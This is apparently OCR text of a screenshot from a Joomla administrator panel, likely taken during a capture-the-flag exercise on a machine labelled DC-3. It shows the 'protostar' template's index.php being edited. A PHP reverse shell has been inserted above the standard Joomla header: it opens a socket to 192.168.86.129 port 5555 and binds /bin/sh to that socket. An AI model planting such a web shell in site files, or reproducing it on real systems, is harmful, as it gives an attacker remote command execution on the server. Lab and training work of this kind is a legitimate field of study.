 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9 $sock = fsockopen("192.168.86.129", "5555");
10
11 $descriptorspec = array(
12
13         0 => $sock,
14
15         1 => $sock,
16
17         2 => $sock
18
19 );
20
21 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
22
23 proc_close($process);
24 defined('_JEXEC') or die;
25